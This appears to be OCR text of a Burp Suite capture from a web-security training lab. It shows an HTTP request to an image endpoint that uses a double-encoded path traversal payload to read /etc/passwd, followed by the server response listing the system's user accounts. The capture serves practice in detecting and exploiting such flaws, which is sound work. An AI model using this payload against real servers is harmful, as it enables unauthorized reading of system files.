 Request
Pretty Raw Hex \n
1 GET /image?filename=
..%252f..%252f..%252fetc/passwd
HTTP/2
2 Host:
0ae8004f031b39d181cfe32600e40044.we
b-security-academy.net
3 Cookie: session=
cNnY7LognMLeOmSUM1GSQzXl8LypEstb
4 Sec-Ch-Ua: "Not/A)Brand";v="8",
"Chromium";v="126"
5 Accept-Language: en-US
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127
Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept:
image/avif,image/webp,image/apng,im
age/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0ae8004f031b39d181cfe32600e
40044.web-security-academy.net/prod
uct?productId=3
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/
sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologi
n
9 sys:x:3:3:sys:/dev:/usr/sbin/nologi
n
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/
sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/
sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbi
n/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin
15 news:x:9:9:news:/var/spool/news:/us
r/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/
usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/
nologin
18 www-data:x:33:33:www-data:/var/www:
/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr
/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting
System
(admin):/var/lib/gnats:/usr/sbin/no
login
23 nobody:x:65534:65534:nobody:/nonexi
stent:/usr/sbin/nologin
Search 0 highlights